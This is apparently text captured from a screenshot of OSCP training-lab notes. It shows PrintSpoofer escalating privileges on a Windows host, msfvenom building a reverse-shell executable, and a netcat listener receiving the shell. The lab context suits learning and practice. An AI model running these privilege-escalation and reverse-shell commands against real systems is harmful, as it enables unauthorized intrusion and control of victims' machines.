 C:\Windows\Tasks>PrintSpoofer32.exe -c fish-445.exe
PrintSpoofer32.exe -c fish-445.exe
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Exploits
C:\Windows\Tasks>
fish@kali: ~/offsec/pen-200-2023/OSCP-B/AD-Set/tools 148x19
AD-Set
┌──(fish㉿kali)-[~/…/pen-200-2023/OSCP-B/AD-Set/tools]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=tun0 LPORT=445 -f exe -o fish-445.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Pivoting to internal network:
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: fish-445.exe
┌──(fish㉿kali)-[~/…/pen-200-2023/OSCP-B/AD-Set/tools]
└─$ nc -lnvp 445
listening on [any] 445 ...
connect to [192.168.45.220] from (UNKNOWN) [192.168.220.147] 54492
Microsoft Windows [Version 10.0.19044.2251]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>